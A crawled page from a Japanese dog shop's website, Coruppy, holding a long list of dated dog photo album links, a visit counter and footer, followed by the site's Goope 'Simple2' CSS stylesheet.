<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1078518'>Coruppy'sコレクション1月（20）</a></li>
<li><a href='/photo/album/1078509'>1月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075530'>1月30日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1075525'>1月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074660'>1月28日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1074652'>1月27日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078516'>1月25日(火)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1075534'>1月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1075529'>1月23日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1075524'>1月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074658'>1月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074651'>1月20日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1078512'>1月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1075533'>1月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075528'>1月16日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1075523'>1月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1074656'>1月14日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1074650'>1月13日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1078510'>1月11日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1075532'>1月10日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074666'>1月8日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1074654'>1月7日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/1074639'>1月6日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2022年1月5日(水)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（244）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.12.18 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">180</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">436</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4632192</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://coruppy.com/style.css?123144-1381139954
body_size: 6955
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
